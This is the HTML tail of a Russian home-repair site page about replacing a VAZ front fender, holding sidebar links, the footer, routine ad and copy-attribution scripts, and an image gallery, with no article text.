		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/raschet-trebovanii-k-parametram-dlia-bannoi-pechi.html" target="_blank">
            <img width="186" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20186%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/raschet-trebovanij-k-parametram-dlja-bannoj-pechi-9604ccd.jpg 450w, https://remkasam.ru/wp-content/uploads/2019/11/raschet-trebovanij-k-parametram-dlja-bannoj-pechi-9604ccd-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/raschet-trebovanij-k-parametram-dlja-bannoj-pechi-9604ccd-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 186px) 100vw, 186px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/raschet-trebovanij-k-parametram-dlja-bannoj-pechi-9604ccd.jpg" /><noscript><img width="186" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/raschet-trebovanij-k-parametram-dlja-bannoj-pechi-9604ccd.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/raschet-trebovanij-k-parametram-dlja-bannoj-pechi-9604ccd.jpg 450w, https://remkasam.ru/wp-content/uploads/2019/11/raschet-trebovanij-k-parametram-dlja-bannoj-pechi-9604ccd-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/raschet-trebovanij-k-parametram-dlja-bannoj-pechi-9604ccd-200x150.jpg 200w" sizes="auto, (max-width: 186px) 100vw, 186px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/raschet-trebovanii-k-parametram-dlia-bannoi-pechi.html" target="_blank">Расчет требований к параметрам для банной печи</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/otdelka-spalni-foto-podborka.html" target="_blank">
            <img width="202" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/otdelka-spalni-foto-podborka-d9eb47c.jpg 646w, https://remkasam.ru/wp-content/uploads/2019/11/otdelka-spalni-foto-podborka-d9eb47c-350x243.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/otdelka-spalni-foto-podborka-d9eb47c-620x430.jpg 620w, https://remkasam.ru/wp-content/uploads/2019/11/otdelka-spalni-foto-podborka-d9eb47c-200x139.jpg 200w" data-lazy-sizes="auto, (max-width: 202px) 100vw, 202px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/otdelka-spalni-foto-podborka-d9eb47c.jpg" /><noscript><img width="202" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/otdelka-spalni-foto-podborka-d9eb47c.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/otdelka-spalni-foto-podborka-d9eb47c.jpg 646w, https://remkasam.ru/wp-content/uploads/2019/11/otdelka-spalni-foto-podborka-d9eb47c-350x243.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/otdelka-spalni-foto-podborka-d9eb47c-620x430.jpg 620w, https://remkasam.ru/wp-content/uploads/2019/11/otdelka-spalni-foto-podborka-d9eb47c-200x139.jpg 200w" sizes="auto, (max-width: 202px) 100vw, 202px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/otdelka-spalni-foto-podborka.html" target="_blank">Отделка спальни, фото подборка</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/reiting-lychshih-parovarok-2017-goda-po-mneniu-polzovatelei.html" target="_blank">
            <img width="133" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/rejting-luchshih-parovarok-2017-goda-po-mneniju-polzovatelej-d14c80e.jpg 474w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-luchshih-parovarok-2017-goda-po-mneniju-polzovatelej-d14c80e-350x369.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-luchshih-parovarok-2017-goda-po-mneniju-polzovatelej-d14c80e-408x430.jpg 408w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-luchshih-parovarok-2017-goda-po-mneniju-polzovatelej-d14c80e-200x211.jpg 200w" data-lazy-sizes="auto, (max-width: 133px) 100vw, 133px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/rejting-luchshih-parovarok-2017-goda-po-mneniju-polzovatelej-d14c80e.jpg" /><noscript><img width="133" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/rejting-luchshih-parovarok-2017-goda-po-mneniju-polzovatelej-d14c80e.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/rejting-luchshih-parovarok-2017-goda-po-mneniju-polzovatelej-d14c80e.jpg 474w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-luchshih-parovarok-2017-goda-po-mneniju-polzovatelej-d14c80e-350x369.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-luchshih-parovarok-2017-goda-po-mneniju-polzovatelej-d14c80e-408x430.jpg 408w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-luchshih-parovarok-2017-goda-po-mneniju-polzovatelej-d14c80e-200x211.jpg 200w" sizes="auto, (max-width: 133px) 100vw, 133px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/reiting-lychshih-parovarok-2017-goda-po-mneniu-polzovatelei.html" target="_blank">Рейтинг лучших пароварок 2017 года по мнению пользователей</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kak-pochistit-ytug-zybnoi-pastoi-prostye-sposoby.html" target="_blank">
            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-utjug-zubnoj-pastoj-prostye-sposoby-e671b57.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-utjug-zubnoj-pastoj-prostye-sposoby-e671b57-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-utjug-zubnoj-pastoj-prostye-sposoby-e671b57-200x133.jpg 200w" data-lazy-sizes="auto, (max-width: 210px) 100vw, 210px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-utjug-zubnoj-pastoj-prostye-sposoby-e671b57.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-utjug-zubnoj-pastoj-prostye-sposoby-e671b57.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-utjug-zubnoj-pastoj-prostye-sposoby-e671b57.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-utjug-zubnoj-pastoj-prostye-sposoby-e671b57-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-utjug-zubnoj-pastoj-prostye-sposoby-e671b57-200x133.jpg 200w" sizes="auto, (max-width: 210px) 100vw, 210px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kak-pochistit-ytug-zybnoi-pastoi-prostye-sposoby.html" target="_blank">Как почистить утюг зубной пастой: простые способы</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=3537e01f35')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/zamena-perednego-kryla-vaz.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-90d5171.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-ffbb060.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-e7d5cb2.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-6097f3a.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-416d65e.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-990b50d.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="7" data-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-8221d67.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >8 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="8" data-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-5370801.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >9 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="9" data-src="https://remkasam.ru/wp-content/uploads/2019/11/remont-perednego-mosta-na-vaz-2121-niva-62ace22.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >10 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="10" data-src="https://remkasam.ru/wp-content/uploads/2019/11/remont-perednego-mosta-uaz-7ee6f26.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >11 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="11" data-src="https://remkasam.ru/wp-content/uploads/2019/11/otkljuchenie-perednego-mosta-na-nive-14a8cac.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >12 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-90d5171.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-ffbb060.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-e7d5cb2.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-6097f3a.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-416d65e.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-990b50d.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-8221d67.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-5370801.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/remont-perednego-mosta-na-vaz-2121-niva-62ace22.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/remont-perednego-mosta-uaz-7ee6f26.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/otkljuchenie-perednego-mosta-na-nive-14a8cac.jpg'>
                                                                                                    </div>
                                                                                    </div>
